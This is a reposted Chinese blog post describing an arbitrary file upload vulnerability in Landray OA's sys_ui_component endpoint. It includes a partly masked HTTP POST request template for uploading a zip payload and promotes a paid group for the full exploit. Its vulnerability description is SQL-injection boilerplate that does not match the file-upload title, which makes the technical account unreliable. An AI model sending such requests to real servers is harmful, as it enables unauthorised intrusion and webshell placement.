蓝凌OA-sysuicomponent-任意文件上传_exp-漏洞复现

发布时间:2024年01月21日

??0x01阅读须知

????????技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!

0x02漏洞概述

????????蓝凌OA是一款全面的企业管理软件,以知识管理为核心,致力于提升组织产能。其特点在于高度自定义、易用性和灵活扩展性。通过自定义功能和流程,蓝凌OA能够满足企业的个性化需求。同时,简单的界面和操作方式使得员工能够快速上手使用。蓝凌OA还注重知识管理,提供知识模板和知识库等功能,方便员工进行知识分享和学习。此外,蓝凌OA还提供丰富的API接口,可以与第三方系统集成,实现数据共享和交换。对于高速成长型企业和中小型企业来说,蓝凌OA是一款非常适用的企业管理软件。

0x02漏洞描述

????????Web程序中对于用户提交的参数未做过滤直接拼接到SQL语句中执行,导致参数中的特殊字符破坏了SQL语句原有逻辑,攻击者可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。

0x03 POC利用

?????????完整POC及漏洞利用,请点击下方链接查看文章,在文章末尾加入星球获取。或点击链接关注渗透安全HackTwo回复"?星球?"进入领取poc

点击此地址末尾加入星球获取更多1day/0day-漏洞POC-末尾加入星球

POST /x/x/sys_ui_component/x.do?x=x&s_ajax=true HTTP/1.1

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Type: multipart/form-data; x={{boundary}}

--{{x}}

Content-Disposition: form-data; name="file"; x="{{filename}}.zip"

Content-Type: application/x-zip-compressed

{{base64_decode(code_response)}}

--{{x}}--

文章来源:https://blog.csdn.net/weixin_43167326/article/details/135712634

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!



最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- Guava:Cache强大的本地缓存框架

- SCAU 高级语言程序设计 实验四 选择结构

- Grind75第12天 | 67.二进制求和、937.最接近原点的k个点、295.数据流的中位数

- Jenkins Job 迁移小妙招【jenkins-cli】

- 鸿蒙开发之Touch事件拦截stopPropagation()

- 模型集成系列:Bagging和Boosting方法

- 深入理解Flutter中的GlobalKey与LocalKey(ValueKey、ObjectKey、UniqueKey)及其使用方法

- 图片有路人的部分怎么抠掉?看完你就会

- Git Large File Storage介绍

- 2024年 面试的第一家公司 面试题汇总